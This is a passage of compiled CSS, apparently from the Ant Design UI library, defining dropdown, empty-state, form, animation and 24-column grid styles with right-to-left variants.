.ant-dropdown-rtl .ant-dropdown-menu-submenu-title > span > .anticon:first-child {
  margin-right: 0;
  margin-left: 8px;
}

.ant-dropdown-rtl .ant-dropdown-menu-item .ant-dropdown-menu-submenu-expand-icon,
.ant-dropdown-rtl .ant-dropdown-menu-submenu-title .ant-dropdown-menu-submenu-expand-icon {
  right: auto;
  left: 8px;
}

.ant-dropdown-rtl .ant-dropdown-menu-item .ant-dropdown-menu-submenu-expand-icon .ant-dropdown-menu-submenu-arrow-icon,
.ant-dropdown-rtl .ant-dropdown-menu-submenu-title .ant-dropdown-menu-submenu-expand-icon .ant-dropdown-menu-submenu-arrow-icon {
  margin-left: 0 !important;
  transform: scaleX(-1);
}

.ant-dropdown-rtl .ant-dropdown-menu-submenu-title {
  padding-right: 12px;
  padding-left: 24px;
}

.ant-dropdown-rtl .ant-dropdown-menu-submenu-vertical > .ant-dropdown-menu {
  right: 100%;
  left: 0;
  margin-right: 4px;
  margin-left: 0;
}

.ant-empty {
  margin: 0 8px;
  font-size: 14px;
  line-height: 1.5715;
  text-align: center;
}

.ant-empty-image {
  height: 100px;
  margin-bottom: 8px;
}

.ant-empty-image img {
  height: 100%;
}

.ant-empty-image svg {
  height: 100%;
  margin: auto;
}

.ant-empty-footer {
  margin-top: 16px;
}

.ant-empty-normal {
  margin: 32px 0;
  color: rgba(0, 0, 0, 0.25);
}

.ant-empty-normal .ant-empty-image {
  height: 40px;
}

.ant-empty-small {
  margin: 8px 0;
  color: rgba(0, 0, 0, 0.25);
}

.ant-empty-small .ant-empty-image {
  height: 35px;
}

.ant-empty-img-default-ellipse {
  fill: #f5f5f5;
  fill-opacity: 0.8;
}

.ant-empty-img-default-path-1 {
  fill: #aeb8c2;
}

.ant-empty-img-default-path-2 {
  fill: url(#linearGradient-1);
}

.ant-empty-img-default-path-3 {
  fill: #f5f5f7;
}

.ant-empty-img-default-path-4,
.ant-empty-img-default-path-5 {
  fill: #dce0e6;
}

.ant-empty-img-default-g {
  fill: #fff;
}

.ant-empty-img-simple-ellipse {
  fill: #f5f5f5;
}

.ant-empty-img-simple-g {
  stroke: #d9d9d9;
}

.ant-empty-img-simple-path {
  fill: #fafafa;
}

.ant-empty-rtl {
  direction: rtl;
}

.ant-form-item .ant-input-number + .ant-form-text {
  margin-left: 8px;
}

.ant-form-inline {
  display: flex;
  flex-wrap: wrap;
}

.ant-form-inline .ant-form-item {
  flex: none;
  flex-wrap: nowrap;
  margin-right: 16px;
  margin-bottom: 0;
}

.ant-form-inline .ant-form-item-with-help {
  margin-bottom: 24px;
}

.ant-form-inline .ant-form-item > .ant-form-item-control,
.ant-form-inline .ant-form-item > .ant-form-item-label {
  display: inline-block;
  vertical-align: top;
}

.ant-form-inline .ant-form-item > .ant-form-item-label {
  flex: none;
}

.ant-form-inline .ant-form-item .ant-form-item-has-feedback,
.ant-form-inline .ant-form-item .ant-form-text {
  display: inline-block;
}

.ant-form-horizontal .ant-form-item-label {
  flex-grow: 0;
}

.ant-form-horizontal .ant-form-item-control {
  flex: 1 1 0;
  min-width: 0;
}

.ant-form-horizontal .ant-form-item-label[class$="-24"] + .ant-form-item-control,
.ant-form-horizontal .ant-form-item-label[class*="-24 "] + .ant-form-item-control {
  min-width: unset;
}

.ant-form-vertical .ant-form-item-row {
  flex-direction: column;
}

.ant-form-vertical .ant-form-item-label > label {
  height: auto;
}

.ant-form-vertical .ant-form-item .ant-form-item-control {
  width: 100%;
}

.ant-col-24.ant-form-item-label,
.ant-col-xl-24.ant-form-item-label,
.ant-form-vertical .ant-form-item-label {
  padding: 0 0 8px;
  line-height: 1.5715;
  white-space: normal;
  text-align: left;
}

.ant-col-24.ant-form-item-label > label,
.ant-col-xl-24.ant-form-item-label > label,
.ant-form-vertical .ant-form-item-label > label {
  margin: 0;
}

.ant-col-24.ant-form-item-label > label:after,
.ant-col-xl-24.ant-form-item-label > label:after,
.ant-form-vertical .ant-form-item-label > label:after {
  display: none;
}

.ant-form-rtl.ant-col-24.ant-form-item-label,
.ant-form-rtl.ant-col-xl-24.ant-form-item-label,
.ant-form-rtl.ant-form-vertical .ant-form-item-label {
  text-align: right;
}

@media (max-width: 575px) {
  .ant-form-item .ant-form-item-label {
    padding: 0 0 8px;
    line-height: 1.5715;
    white-space: normal;
    text-align: left;
  }
  .ant-form-item .ant-form-item-label > label {
    margin: 0;
  }
  .ant-form-item .ant-form-item-label > label:after {
    display: none;
  }
  .ant-form-rtl.ant-form-item .ant-form-item-label {
    text-align: right;
  }
  .ant-form .ant-form-item {
    flex-wrap: wrap;
  }
  .ant-form .ant-form-item .ant-form-item-control,
  .ant-form .ant-form-item .ant-form-item-label {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ant-col-xs-24.ant-form-item-label {
    padding: 0 0 8px;
    line-height: 1.5715;
    white-space: normal;
    text-align: left;
  }
  .ant-col-xs-24.ant-form-item-label > label {
    margin: 0;
  }
  .ant-col-xs-24.ant-form-item-label > label:after {
    display: none;
  }
  .ant-form-rtl.ant-col-xs-24.ant-form-item-label {
    text-align: right;
  }
}
@media (max-width: 767px) {
  .ant-col-sm-24.ant-form-item-label {
    padding: 0 0 8px;
    line-height: 1.5715;
    white-space: normal;
    text-align: left;
  }
  .ant-col-sm-24.ant-form-item-label > label {
    margin: 0;
  }
  .ant-col-sm-24.ant-form-item-label > label:after {
    display: none;
  }
  .ant-form-rtl.ant-col-sm-24.ant-form-item-label {
    text-align: right;
  }
}
@media (max-width: 991px) {
  .ant-col-md-24.ant-form-item-label {
    padding: 0 0 8px;
    line-height: 1.5715;
    white-space: normal;
    text-align: left;
  }
  .ant-col-md-24.ant-form-item-label > label {
    margin: 0;
  }
  .ant-col-md-24.ant-form-item-label > label:after {
    display: none;
  }
  .ant-form-rtl.ant-col-md-24.ant-form-item-label {
    text-align: right;
  }
}
@media (max-width: 1199px) {
  .ant-col-lg-24.ant-form-item-label {
    padding: 0 0 8px;
    line-height: 1.5715;
    white-space: normal;
    text-align: left;
  }
  .ant-col-lg-24.ant-form-item-label > label {
    margin: 0;
  }
  .ant-col-lg-24.ant-form-item-label > label:after {
    display: none;
  }
  .ant-form-rtl.ant-col-lg-24.ant-form-item-label {
    text-align: right;
  }
}
@media (max-width: 1599px) {
  .ant-col-xl-24.ant-form-item-label {
    padding: 0 0 8px;
    line-height: 1.5715;
    white-space: normal;
    text-align: left;
  }
  .ant-col-xl-24.ant-form-item-label > label {
    margin: 0;
  }
  .ant-col-xl-24.ant-form-item-label > label:after {
    display: none;
  }
  .ant-form-rtl.ant-col-xl-24.ant-form-item-label {
    text-align: right;
  }
}
.ant-form-item-explain-error {
  color: #ff4d4f;
}

.ant-form-item-explain-warning {
  color: #faad14;
}

.ant-form-item-has-feedback .ant-switch {
  margin: 2px 0 4px;
}

.ant-form-item-has-warning .ant-form-item-split {
  color: #faad14;
}

.ant-form-item-has-error .ant-form-item-split {
  color: #ff4d4f;
}

.ant-form {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
}

.ant-form legend {
  display: block;
  width: 100%;
  margin-bottom: 20px;
  padding: 0;
  color: rgba(0, 0, 0, 0.45);
  font-size: 16px;
  line-height: inherit;
  border: 0;
  border-bottom: 1px solid #d9d9d9;
}

.ant-form label {
  font-size: 14px;
}

.ant-form input[type=search] {
  box-sizing: border-box;
}

.ant-form input[type=checkbox],
.ant-form input[type=radio] {
  line-height: normal;
}

.ant-form input[type=file] {
  display: block;
}

.ant-form input[type=range] {
  display: block;
  width: 100%;
}

.ant-form select[multiple],
.ant-form select[size] {
  height: auto;
}

.ant-form input[type=checkbox]:focus,
.ant-form input[type=file]:focus,
.ant-form input[type=radio]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.ant-form output {
  display: block;
  padding-top: 15px;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  line-height: 1.5715;
}

.ant-form .ant-form-text {
  display: inline-block;
  padding-right: 8px;
}

.ant-form-small .ant-form-item-label > label {
  height: 24px;
}

.ant-form-small .ant-form-item-control-input {
  min-height: 24px;
}

.ant-form-large .ant-form-item-label > label {
  height: 40px;
}

.ant-form-large .ant-form-item-control-input {
  min-height: 40px;
}

.ant-form-item {
  box-sizing: border-box;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  margin: 0 0 24px;
  vertical-align: top;
}

.ant-form-item-with-help {
  transition: none;
}

.ant-form-item-hidden,
.ant-form-item-hidden.ant-row {
  display: none;
}

.ant-form-item-label {
  display: inline-block;
  flex-grow: 0;
  overflow: hidden;
  white-space: nowrap;
  text-align: right;
  vertical-align: middle;
}

.ant-form-item-label-left {
  text-align: left;
}

.ant-form-item-label-wrap {
  overflow: unset;
  line-height: 1.3215em;
  white-space: unset;
}

.ant-form-item-label > label {
  position: relative;
  display: inline-flex;
  align-items: center;
  max-width: 100%;
  height: 32px;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
}

.ant-form-item-label > label > .anticon {
  font-size: 14px;
  vertical-align: top;
}

.ant-form-item-label > label.ant-form-item-required:not(.ant-form-item-required-mark-optional):before {
  display: inline-block;
  margin-right: 4px;
  color: #ff4d4f;
  font-size: 14px;
  font-family: SimSun, sans-serif;
  line-height: 1;
  content: "*";
}

.ant-form-hide-required-mark .ant-form-item-label > label.ant-form-item-required:not(.ant-form-item-required-mark-optional):before {
  display: none;
}

.ant-form-item-label > label .ant-form-item-optional {
  display: inline-block;
  margin-left: 4px;
  color: rgba(0, 0, 0, 0.45);
}

.ant-form-hide-required-mark .ant-form-item-label > label .ant-form-item-optional {
  display: none;
}

.ant-form-item-label > label .ant-form-item-tooltip {
  color: rgba(0, 0, 0, 0.45);
  cursor: help;
  -ms-writing-mode: lr-tb;
  writing-mode: horizontal-tb;
  -webkit-margin-start: 4px;
  margin-inline-start: 4px;
}

.ant-form-item-label > label:after {
  content: ":";
  position: relative;
  top: -0.5px;
  margin: 0 8px 0 2px;
}

.ant-form-item-label > label.ant-form-item-no-colon:after {
  content: " ";
}

.ant-form-item-control {
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}

.ant-form-item-control:first-child:not([class^=ant-col-]):not([class*=" ant-col-"]) {
  width: 100%;
}

.ant-form-item-control-input {
  position: relative;
  display: flex;
  align-items: center;
  min-height: 32px;
}

.ant-form-item-control-input-content {
  flex: auto;
  max-width: 100%;
}

.ant-form-item-explain,
.ant-form-item-extra {
  clear: both;
  color: rgba(0, 0, 0, 0.45);
  font-size: 14px;
  line-height: 1.5715;
  transition: color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);
}

.ant-form-item-explain-connected {
  width: 100%;
}

.ant-form-item-extra {
  min-height: 24px;
}

.ant-form-item-with-help .ant-form-item-explain {
  height: auto;
  opacity: 1;
}

.ant-form-item-feedback-icon {
  font-size: 14px;
  text-align: center;
  visibility: visible;
  animation: zoomIn 0.3s cubic-bezier(0.12, 0.4, 0.29, 1.46);
  pointer-events: none;
}

.ant-form-item-feedback-icon-success {
  color: #52c41a;
}

.ant-form-item-feedback-icon-error {
  color: #ff4d4f;
}

.ant-form-item-feedback-icon-warning {
  color: #faad14;
}

.ant-form-item-feedback-icon-validating {
  color: #1890ff;
}

.ant-show-help {
  transition: opacity 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ant-show-help-appear,
.ant-show-help-enter {
  opacity: 0;
}

.ant-show-help-appear-active,
.ant-show-help-enter-active,
.ant-show-help-leave {
  opacity: 1;
}

.ant-show-help-leave-active {
  opacity: 0;
}

.ant-show-help-item {
  overflow: hidden;
  transition: height 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.3s cubic-bezier(0.645, 0.045, 0.355, 1), transform 0.3s cubic-bezier(0.645, 0.045, 0.355, 1) !important;
}

.ant-show-help-item-appear,
.ant-show-help-item-enter {
  transform: translateY(-5px);
  opacity: 0;
}

.ant-show-help-item-appear-active,
.ant-show-help-item-enter-active {
  transform: translateY(0);
  opacity: 1;
}

.ant-show-help-item-leave {
  transition: height 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1) !important;
}

.ant-show-help-item-leave-active {
  transform: translateY(-5px);
}

@keyframes diffZoomIn1 {
  0% {
    transform: scale(0);
    opacity: 0;
  }
  to {
    transform: scale(1);
    opacity: 1;
  }
}
@keyframes diffZoomIn2 {
  0% {
    transform: scale(0);
    opacity: 0;
  }
  to {
    transform: scale(1);
    opacity: 1;
  }
}
@keyframes diffZoomIn3 {
  0% {
    transform: scale(0);
    opacity: 0;
  }
  to {
    transform: scale(1);
    opacity: 1;
  }
}
.ant-form-rtl {
  direction: rtl;
}

.ant-form-rtl .ant-form-item-label {
  text-align: left;
}

.ant-form-rtl .ant-form-item-label > label.ant-form-item-required:before {
  margin-right: 0;
  margin-left: 4px;
}

.ant-form-rtl .ant-form-item-label > label:after {
  margin: 0 2px 0 8px;
}

.ant-form-rtl .ant-form-item-label > label .ant-form-item-optional {
  margin-right: 4px;
  margin-left: 0;
}

.ant-col-rtl .ant-form-item-control:first-child {
  width: 100%;
}

.ant-form-rtl .ant-form-item-has-feedback .ant-input {
  padding-right: 11px;
  padding-left: 24px;
}

.ant-form-rtl .ant-form-item-has-feedback .ant-input-affix-wrapper .ant-input-suffix {
  padding-right: 11px;
  padding-left: 18px;
}

.ant-form-rtl .ant-form-item-has-feedback .ant-input-affix-wrapper .ant-input,
.ant-form-rtl .ant-form-item-has-feedback .ant-input-number-affix-wrapper .ant-input-number {
  padding: 0;
}

.ant-form-rtl .ant-form-item-has-feedback .ant-input-search:not(.ant-input-search-enter-button) .ant-input-suffix {
  right: auto;
  left: 28px;
}

.ant-form-rtl .ant-form-item-has-feedback .ant-input-number {
  padding-left: 18px;
}

.ant-form-rtl .ant-form-item-has-feedback :not(.ant-input-group-addon) > .ant-select .ant-select-arrow,
.ant-form-rtl .ant-form-item-has-feedback :not(.ant-input-group-addon) > .ant-select .ant-select-clear,
.ant-form-rtl .ant-form-item-has-feedback :not(.ant-input-number-group-addon) > .ant-select .ant-select-arrow,
.ant-form-rtl .ant-form-item-has-feedback :not(.ant-input-number-group-addon) > .ant-select .ant-select-clear,
.ant-form-rtl .ant-form-item-has-feedback > .ant-select .ant-select-arrow,
.ant-form-rtl .ant-form-item-has-feedback > .ant-select .ant-select-clear {
  right: auto;
  left: 32px;
}

.ant-form-rtl .ant-form-item-has-feedback :not(.ant-input-group-addon) > .ant-select .ant-select-selection-selected-value,
.ant-form-rtl .ant-form-item-has-feedback :not(.ant-input-number-group-addon) > .ant-select .ant-select-selection-selected-value,
.ant-form-rtl .ant-form-item-has-feedback > .ant-select .ant-select-selection-selected-value {
  padding-right: 0;
  padding-left: 42px;
}

.ant-form-rtl .ant-form-item-has-feedback .ant-cascader-picker-arrow {
  margin-right: 0;
  margin-left: 19px;
}

.ant-form-rtl .ant-form-item-has-feedback .ant-cascader-picker-clear {
  right: auto;
  left: 32px;
}

.ant-form-rtl .ant-form-item-has-feedback .ant-picker,
.ant-form-rtl .ant-form-item-has-feedback .ant-picker-large {
  padding-right: 11px;
  padding-left: 29.2px;
}

.ant-form-rtl .ant-form-item-has-feedback .ant-picker-small {
  padding-right: 7px;
  padding-left: 25.2px;
}

.ant-form-rtl .ant-form-item-has-feedback.ant-form-item-has-error .ant-form-item-children-icon,
.ant-form-rtl .ant-form-item-has-feedback.ant-form-item-has-success .ant-form-item-children-icon,
.ant-form-rtl .ant-form-item-has-feedback.ant-form-item-has-warning .ant-form-item-children-icon,
.ant-form-rtl .ant-form-item-has-feedback.ant-form-item-is-validating .ant-form-item-children-icon {
  right: auto;
  left: 0;
}

.ant-form-rtl.ant-form-inline .ant-form-item {
  margin-right: 0;
  margin-left: 16px;
}

.ant-row {
  flex-flow: row wrap;
  min-width: 0;
}

.ant-row,
.ant-row:after,
.ant-row:before {
  display: flex;
}

.ant-row-no-wrap {
  flex-wrap: nowrap;
}

.ant-row-start {
  justify-content: flex-start;
}

.ant-row-center {
  justify-content: center;
}

.ant-row-end {
  justify-content: flex-end;
}

.ant-row-space-between {
  justify-content: space-between;
}

.ant-row-space-around {
  justify-content: space-around;
}

.ant-row-space-evenly {
  justify-content: space-evenly;
}

.ant-row-top {
  align-items: flex-start;
}

.ant-row-middle {
  align-items: center;
}

.ant-row-bottom {
  align-items: flex-end;
}

.ant-col {
  position: relative;
  max-width: 100%;
  min-height: 1px;
}

.ant-col-24 {
  display: block;
  flex: 0 0 100%;
  max-width: 100%;
}

.ant-col-push-24 {
  left: 100%;
}

.ant-col-pull-24 {
  right: 100%;
}

.ant-col-offset-24 {
  margin-left: 100%;
}

.ant-col-order-24 {
  order: 24;
}

.ant-col-23 {
  display: block;
  flex: 0 0 95.83333333%;
  max-width: 95.83333333%;
}

.ant-col-push-23 {
  left: 95.83333333%;
}

.ant-col-pull-23 {
  right: 95.83333333%;
}

.ant-col-offset-23 {
  margin-left: 95.83333333%;
}

.ant-col-order-23 {
  order: 23;
}

.ant-col-22 {
  display: block;
  flex: 0 0 91.66666667%;
  max-width: 91.66666667%;
}

.ant-col-push-22 {
  left: 91.66666667%;
}

.ant-col-pull-22 {
  right: 91.66666667%;
}

.ant-col-offset-22 {
  margin-left: 91.66666667%;
}

.ant-col-order-22 {
  order: 22;
}

.ant-col-21 {
  display: block;
  flex: 0 0 87.5%;
  max-width: 87.5%;
}

.ant-col-push-21 {
  left: 87.5%;
}

.ant-col-pull-21 {
  right: 87.5%;
}

.ant-col-offset-21 {
  margin-left: 87.5%;
}

.ant-col-order-21 {
  order: 21;
}

.ant-col-20 {
  display: block;
  flex: 0 0 83.33333333%;
  max-width: 83.33333333%;
}

.ant-col-push-20 {
  left: 83.33333333%;
}

.ant-col-pull-20 {
  right: 83.33333333%;
}

.ant-col-offset-20 {
  margin-left: 83.33333333%;
}

.ant-col-order-20 {
  order: 20;
}

.ant-col-19 {
  display: block;
  flex: 0 0 79.16666667%;
  max-width: 79.16666667%;
}

.ant-col-push-19 {
  left: 79.16666667%;
}

.ant-col-pull-19 {
  right: 79.16666667%;
}

.ant-col-offset-19 {
  margin-left: 79.16666667%;
}

.ant-col-order-19 {
  order: 19;
}

.ant-col-18 {
  display: block;
  flex: 0 0 75%;
  max-width: 75%;
}

.ant-col-push-18 {
  left: 75%;
}

.ant-col-pull-18 {
  right: 75%;
}

.ant-col-offset-18 {
  margin-left: 75%;
}

.ant-col-order-18 {
  order: 18;
}

.ant-col-17 {
  display: block;
  flex: 0 0 70.83333333%;
  max-width: 70.83333333%;
}

.ant-col-push-17 {
  left: 70.83333333%;
}

.ant-col-pull-17 {
  right: 70.83333333%;
}

.ant-col-offset-17 {
  margin-left: 70.83333333%;
}

.ant-col-order-17 {
  order: 17;
}

.ant-col-16 {
  display: block;
  flex: 0 0 66.66666667%;
  max-width: 66.66666667%;
}

.ant-col-push-16 {
  left: 66.66666667%;
}

.ant-col-pull-16 {
  right: 66.66666667%;
}

.ant-col-offset-16 {
  margin-left: 66.66666667%;
}

.ant-col-order-16 {
  order: 16;
}

.ant-col-15 {
  display: block;
  flex: 0 0 62.5%;
  max-width: 62.5%;
}

.ant-col-push-15 {
  left: 62.5%;
}

.ant-col-pull-15 {
  right: 62.5%;
}

.ant-col-offset-15 {
  margin-left: 62.5%;
}

.ant-col-order-15 {
  order: 15;
}

.ant-col-14 {
  display: block;
  flex: 0 0 58.33333333%;
  max-width: 58.33333333%;
}

.ant-col-push-14 {
  left: 58.33333333%;
}

.ant-col-pull-14 {
  right: 58.33333333%;
}

.ant-col-offset-14 {
  margin-left: 58.33333333%;
}

.ant-col-order-14 {
  order: 14;
}

.ant-col-13 {
  display: block;
  flex: 0 0 54.16666667%;
  max-width: 54.16666667%;
}

.ant-col-push-13 {
  left: 54.16666667%;
}

.ant-col-pull-13 {
  right: 54.16666667%;
}

.ant-col-offset-13 {
  margin-left: 54.16666667%;
}

.ant-col-order-13 {
  order: 13;
}

.ant-col-12 {
  display: block;
  flex: 0 0 50%;
  max-width: 50%;
}

.ant-col-push-12 {
  left: 50%;
}

.ant-col-pull-12 {
  right: 50%;
}

.ant-col-offset-12 {
  margin-left: 50%;
}

.ant-col-order-12 {
  order: 12;
}

.ant-col-11 {
  display: block;
  flex: 0 0 45.83333333%;
  max-width: 45.83333333%;
}

.ant-col-push-11 {
  left: 45.83333333%;
}

.ant-col-pull-11 {
  right: 45.83333333%;
}

.ant-col-offset-11 {
  margin-left: 45.83333333%;
}

.ant-col-order-11 {
  order: 11;
}

.ant-col-10 {
  display: block;
  flex: 0 0 41.66666667%;
  max-width: 41.66666667%;
}

.ant-col-push-10 {
  left: 41.66666667%;
}

.ant-col-pull-10 {
  right: 41.66666667%;
}

.ant-col-offset-10 {
  margin-left: 41.66666667%;
}

.ant-col-order-10 {
  order: 10;
}

.ant-col-9 {
  display: block;
  flex: 0 0 37.5%;
  max-width: 37.5%;
}

.ant-col-push-9 {
  left: 37.5%;
}

.ant-col-pull-9 {
  right: 37.5%;
}

.ant-col-offset-9 {
  margin-left: 37.5%;
}

.ant-col-order-9 {
  order: 9;
}

.ant-col-8 {
  display: block;
  flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}

.ant-col-push-8 {
  left: 33.33333333%;
}

.ant-col-pull-8 {
  right: 33.33333333%;
}

.ant-col-offset-8 {
  margin-left: 33.33333333%;
}

.ant-col-order-8 {
  order: 8;
}

.ant-col-7 {
  display: block;
  flex: 0 0 29.16666667%;
  max-width: 29.16666667%;
}

.ant-col-push-7 {
  left: 29.16666667%;
}

.ant-col-pull-7 {
  right: 29.16666667%;
}

.ant-col-offset-7 {
  margin-left: 29.16666667%;
}

.ant-col-order-7 {
  order: 7;
}

.ant-col-6 {
  display: block;
  flex: 0 0 25%;
  max-width: 25%;
}

.ant-col-push-6 {
  left: 25%;
}

.ant-col-pull-6 {
  right: 25%;
}

.ant-col-offset-6 {
  margin-left: 25%;
}

.ant-col-order-6 {
  order: 6;
}

.ant-col-5 {
  display: block;
  flex: 0 0 20.83333333%;
  max-width: 20.83333333%;
}

.ant-col-push-5 {
  left: 20.83333333%;
}

.ant-col-pull-5 {
  right: 20.83333333%;
}

.ant-col-offset-5 {
  margin-left: 20.83333333%;
}

.ant-col-order-5 {
  order: 5;
}

.ant-col-4 {
  display: block;
  flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}

.ant-col-push-4 {
  left: 16.66666667%;
}

.ant-col-pull-4 {
  right: 16.66666667%;
}

.ant-col-offset-4 {
  margin-left: 16.66666667%;
}

.ant-col-order-4 {
  order: 4;
}

.ant-col-3 {
  display: block;
  flex: 0 0 12.5%;
  max-width: 12.5%;
}

.ant-col-push-3 {
  left: 12.5%;
}

.ant-col-pull-3 {
  right: 12.5%;
}

.ant-col-offset-3 {
  margin-left: 12.5%;
}

.ant-col-order-3 {
  order: 3;
}

.ant-col-2 {
  display: block;
  flex: 0 0 8.33333333%;
  max-width: 8.33333333%;
}

.ant-col-push-2 {
  left: 8.33333333%;
}

.ant-col-pull-2 {
  right: 8.33333333%;
}

.ant-col-offset-2 {
  margin-left: 8.33333333%;
}

.ant-col-order-2 {
  order: 2;
}

.ant-col-1 {
  display: block;
  flex: 0 0 4.16666667%;
  max-width: 4.16666667%;
}

.ant-col-push-1 {
  left: 4.16666667%;
}

.ant-col-pull-1 {
  right: 4.16666667%;
}

.ant-col-offset-1 {
  margin-left: 4.16666667%;
}

.ant-col-order-1 {
  order: 1;
}

.ant-col-0 {
  display: none;
}

.ant-col-offset-0 {
  margin-left: 0;
}

.ant-col-order-0 {
  order: 0;
}

.ant-col-offset-0.ant-col-rtl {
  margin-right: 0;
}

.ant-col-push-1.ant-col-rtl {
  right: 4.16666667%;
  left: auto;
}

.ant-col-pull-1.ant-col-rtl {
  right: auto;
  left: 4.16666667%;
}

.ant-col-offset-1.ant-col-rtl {
  margin-right: 4.16666667%;
  margin-left: 0;
}

.ant-col-push-2.ant-col-rtl {
  right: 8.33333333%;
  left: auto;
}

.ant-col-pull-2.ant-col-rtl {
  right: auto;
  left: 8.33333333%;
}

.ant-col-offset-2.ant-col-rtl {
  margin-right: 8.33333333%;
  margin-left: 0;
}

.ant-col-push-3.ant-col-rtl {
  right: 12.5%;
  left: auto;
}

.ant-col-pull-3.ant-col-rtl {
  right: auto;
  left: 12.5%;
}

.ant-col-offset-3.ant-col-rtl {
  margin-right: 12.5%;
  margin-left: 0;
}

.ant-col-push-4.ant-col-rtl {
  right: 16.66666667%;
  left: auto;
}

.ant-col-pull-4.ant-col-rtl {
  right: auto;
  left: 16.66666667%;
}

.ant-col-offset-4.ant-col-rtl {
  margin-right: 16.66666667%;
  margin-left: 0;
}

.ant-col-push-5.ant-col-rtl {
  right: 20.83333333%;
  left: auto;
}

.ant-col-pull-5.ant-col-rtl {
  right: auto;
  left: 20.83333333%;
}

.ant-col-offset-5.ant-col-rtl {
  margin-right: 20.83333333%;
  margin-left: 0;
}

.ant-col-push-6.ant-col-rtl {
  right: 25%;
  left: auto;
}

.ant-col-pull-6.ant-col-rtl {
  right: auto;
  left: 25%;
}

.ant-col-offset-6.ant-col-rtl {
  margin-right: 25%;
  margin-left: 0;
}

.ant-col-push-7.ant-col-rtl {
  right: 29.16666667%;
  left: auto;
}

.ant-col-pull-7.ant-col-rtl {
  right: auto;
  left: 29.16666667%;
}

.ant-col-offset-7.ant-col-rtl {
  margin-right: 29.16666667%;
  margin-left: 0;
}

.ant-col-push-8.ant-col-rtl {
  right: 33.33333333%;
  left: auto;
}

.ant-col-pull-8.ant-col-rtl {
  right: auto;
  left: 33.33333333%;
}

.ant-col-offset-8.ant-col-rtl {
  margin-right: 33.33333333%;
  margin-left: 0;
}

.ant-col-push-9.ant-col-rtl {
  right: 37.5%;
  left: auto;
}

.ant-col-pull-9.ant-col-rtl {
  right: auto;
  left: 37.5%;
}

.ant-col-offset-9.ant-col-rtl {
  margin-right: 37.5%;
  margin-left: 0;
}

.ant-col-push-10.ant-col-rtl {
  right: 41.66666667%;
  left: auto;
}

.ant-col-pull-10.ant-col-rtl {
  right: auto;
  left: 41.66666667%;
}

.ant-col-offset-10.ant-col-rtl {
  margin-right: 41.66666667%;
  margin-left: 0;
}

.ant-col-push-11.ant-col-rtl {
  right: 45.83333333%;
  left: auto;
}

.ant-col-pull-11.ant-col-rtl {
  right: auto;
  left: 45.83333333%;
}

.ant-col-offset-11.ant-col-rtl {
  margin-right: 45.83333333%;
  margin-left: 0;
}

.ant-col-push-12.ant-col-rtl {
  right: 50%;
  left: auto;
}

.ant-col-pull-12.ant-col-rtl {
  right: auto;
  left: 50%;
}

.ant-col-offset-12.ant-col-rtl {
  margin-right: 50%;
  margin-left: 0;
}

.ant-col-push-13.ant-col-rtl {
  right: 54.16666667%;
  left: auto;
}

.ant-col-pull-13.ant-col-rtl {
  right: auto;
  left: 54.16666667%;
}

.ant-col-offset-13.ant-col-rtl {
  margin-right: 54.16666667%;
  margin-left: 0;
}

.ant-col-push-14.ant-col-rtl {
  right: 58.33333333%;
  left: auto;
}

.ant-col-pull-14.ant-col-rtl {
  right: auto;
  left: 58.33333333%;
}

.ant-col-offset-14.ant-col-rtl {
  margin-right: 58.33333333%;
  margin-left: 0;
}

.ant-col-push-15.ant-col-rtl {
  right: 62.5%;
  left: auto;
}

.ant-col-pull-15.ant-col-rtl {
  right: auto;
  left: 62.5%;
}

.ant-col-offset-15.ant-col-rtl {
  margin-right: 62.5%;
  margin-left: 0;
}

.ant-col-push-16.ant-col-rtl {
  right: 66.66666667%;
  left: auto;
}

.ant-col-pull-16.ant-col-rtl {
  right: auto;
  left: 66.66666667%;
}

.ant-col-offset-16.ant-col-rtl {
  margin-right: 66.66666667%;
  margin-left: 0;
}

.ant-col-push-17.ant-col-rtl {
  right: 70.83333333%;
  left: auto;
}

.ant-col-pull-17.ant-col-rtl {
  right: auto;
  left: 70.83333333%;
}

.ant-col-offset-17.ant-col-rtl {
  margin-right: 70.83333333%;
  margin-left: 0;
}

.ant-col-push-18.ant-col-rtl {
  right: 75%;
  left: auto;
}

.ant-col-pull-18.ant-col-rtl {
  right: auto;
  left: 75%;
}

.ant-col-offset-18.ant-col-rtl {
  margin-right: 75%;
  margin-left: 0;
}

.ant-col-push-19.ant-col-rtl {
  right: 79.16666667%;
  left: auto;
}

.ant-col-pull-19.ant-col-rtl {
  right: auto;
  left: 79.16666667%;
}

.ant-col-offset-19.ant-col-rtl {
  margin-right: 79.16666667%;
  margin-left: 0;
}

.ant-col-push-20.ant-col-rtl {
  right: 83.33333333%;
  left: auto;
}

.ant-col-pull-20.ant-col-rtl {
  right: auto;
  left: 83.33333333%;
}

.ant-col-offset-20.ant-col-rtl {
  margin-right: 83.33333333%;
  margin-left: 0;
}

.ant-col-push-21.ant-col-rtl {
  right: 87.5%;
  left: auto;
}

.ant-col-pull-21.ant-col-rtl {
  right: auto;
  left: 87.5%;
}

.ant-col-offset-21.ant-col-rtl {
  margin-right: 87.5%;
  margin-left: 0;
}

.ant-col-push-22.ant-col-rtl {
  right: 91.66666667%;
  left: auto;
}

.ant-col-pull-22.ant-col-rtl {
  right: auto;
  left: 91.66666667%;
}

.ant-col-offset-22.ant-col-rtl {
  margin-right: 91.66666667%;
  margin-left: 0;
}

.ant-col-push-23.ant-col-rtl {
  right: 95.83333333%;
  left: auto;
}

